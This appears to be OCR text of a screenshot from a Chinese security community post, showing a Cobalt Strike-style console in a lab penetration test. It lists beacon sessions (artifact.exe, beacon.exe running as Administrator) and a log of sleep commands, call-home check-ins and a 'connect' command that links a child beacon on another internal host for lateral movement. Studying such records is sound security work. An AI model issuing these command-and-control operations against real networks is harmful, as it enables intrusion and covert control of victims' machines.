 external internal listener user computer note process
192.168.111.131 etest pentest DESKTOP-AHPAUH2 Bid: 557159338 NT: 6.2 artifact.exe
192.168.111.131 192.168.111.135 etest Administrator * ADC Bid: 657699180 NT: 6.2 beacon.exe
奇安信攻防社区
日志X Beacon 192.168.111.131@4220 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 16 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> connect 192.168.111.135 4444
[*] Tasked to connect to 192.168.111.135:4444
[+] host called home, sent: 26 bytes
[+] established link to child beacon: 192.168.111.135